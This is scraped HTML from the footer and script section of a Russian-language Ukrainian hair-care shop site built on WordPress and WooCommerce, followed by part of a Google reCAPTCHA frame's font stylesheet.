<li class="cat-item cat-item-45"><a href="https://placen.com.ua/ru/seriya-ideal-dlya-muzhchin/">Серия Идеал для мужчин</a></li>
<li class="cat-item cat-item-15"><a href="https://placen.com.ua/ru/shampuni-po-uhodu-za-volosami/">Шампуни и бальзамы по уходу за волосами</a></li>
<li class="cat-item cat-item-46"><a href="https://placen.com.ua/ru/shampuni-seriya-podsnezhnik/">Шампуни серия Подснежник</a></li>
</ul></div><div id="nav_menu-2" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Общение</p></div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-46"><a href="https://placen.com.ua/ru/blog/">Блог</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://placen.com.ua/ru/testimonials/">Отзывы клиентов</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://placen.com.ua/ru/questions/">Консультация</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://placen.com.ua/ru/prostoj-obmen-i-vozvrat/">Простой обмен и возврат</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Как подобрать продукты</p></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://placen.com.ua/ru/onlajn-podbor-sredstv/">Онлайн-подбор средств против выпадения волос</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://placen.com.ua/ru/questions/">Вопросы и ответы</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4496"><a href="https://placen.com.ua/tag/o-nas-govoryat/">Статьи экспертов</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-md-6 col-lg-3"><div class="sidebar-title-wrapper"><p class="sidebar-title">Контакты</p></div><div class="textwidget custom-html-widget"><p>ул. Оросительная 15, г. Киев, Украина</p>
<p><a href="mailto:placen@placen.com.ua">placen@placen.com.ua</a></p>
<p class="social">
<span><a href="https://www.facebook.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/facebook.png" alt="facebook"></a></span>
<span><a href="https://www.instagram.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/instagram.png" alt="instagram"></a></span>
<span><a href="https://www.pinterest.com/placenformula/" target="_blank" rel="noopener"><img src="/wp-content/themes/placen/img/pinterest.png" alt="pinterest"></a></span>
</p></div></div>            </div>
            <div class="row mb-4 py-4">
                <div id="block-2" class="widget widget_block col-md-6"><p style="font-size: 10px;color: gray;">This site is protected by reCAPTCHA and the Google<br />
<a href="https://policies.google.com/privacy">Privacy Policy</a>and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</p></div><div id="custom_html-39" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Ланьер™ ООО «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Условия использования сайта</a></p></div></div><div id="custom_html-40" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>Консультация: <strong>(044) 501-25-16, (050) 388-23-43</strong></p>
<p>Режим работы: <strong>ПН-ПТ с 10:00 до 18:00</strong></p></div></div><div id="custom_html-41" class="widget_text widget widget_custom_html col-md-6"><div class="textwidget custom-html-widget"><p>© 2001 - 2023 Плацент Формула™ Лан'єр™ ТОВ «Аспел Трейд»</p>
<p><a href="/usloviya-ispolzovaniya-sajta/">Умови використання сайту</a></p></div></div>            </div>
        </div>     
		<div style="display: none;">
			<li id="icl_lang_sel_widget-2" class="widget widget_icl_lang_sel_widget">
<div class="wpml-ls-sidebars-lang wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/ru/novyy-trend-chelka-a-lya-90-e-gody/" class="wpml-ls-link">
                    <span class="wpml-ls-native">RU</span></a>
			</li><li class="wpml-ls-slot-lang wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://placen.com.ua/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="uk">UA</span></a>
			</li></ul>
</div>
</li>
		</div>
    </footer>

	
<div id="yith-wacp-popup" class="fade-in">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/placen.com.ua\/ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043b\u0430\u0446\u0435\u043d\u0442 \u0424\u043e\u0440\u043c\u0443\u043b\u0430","@id":"https:\/\/placen.com.ua\/ru\/category\/placent-formula\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u041d\u043e\u0432\u044b\u0439 \u0442\u0440\u0435\u043d\u0434: \u0447\u0435\u043b\u043a\u0430 \u0430-\u043b\u044f 90-\u0435 \u0433\u043e\u0434\u044b","@id":"https:\/\/placen.com.ua\/ru\/novyy-trend-chelka-a-lya-90-e-gody\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://placen.com.ua/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8GFEMJYZ9Z" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/placen.com.ua\/ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/placen-online-product-selection/js/product-selection.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="product-selection-script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","nonce":"44f76f7e8e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="yith-wacp-frontend-script-js-extra">
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/ru\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/placen.com.ua\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"700"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.6.5" id="yith-wacp-frontend-script-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/bootstrap.bundle.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-bootstrap-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/jquery.magnific-popup.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-magnific-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/owl.carousel.min.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-owlcarousel-js"></script>
<script type="text/javascript" id="placen-main-js-extra">
/* <![CDATA[ */
var placen_ajax_handler = {"url":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","number":"24","offset":"24","letsgo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/main.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-main-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/themes/placen/js/share.js?ver=40cd151ba59b713ccc3f55d19de46db5" id="placen-share-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/placen.com.ua\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.6.5" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://placen.com.ua/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://placen.com.ua/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1.2" id="megamenu-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UAH","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<!-- <script type="text/javascript" src="https://www.placen.com.ua/wp-content/themes/placen/js/ajax-add-to-cart.js"></script> -->
<script>
	jQuery(document).ready(function(){
		jQuery(window).width() < 500 ? jQuery('.cross-sells .products').slick({swipeToSlide: true,infinite: false}) : '';
	});
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 137483939});
    });
  }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh&co=aHR0cHM6Ly9wbGFjZW4uY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8c7tn73hc67
body_size: 48540
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
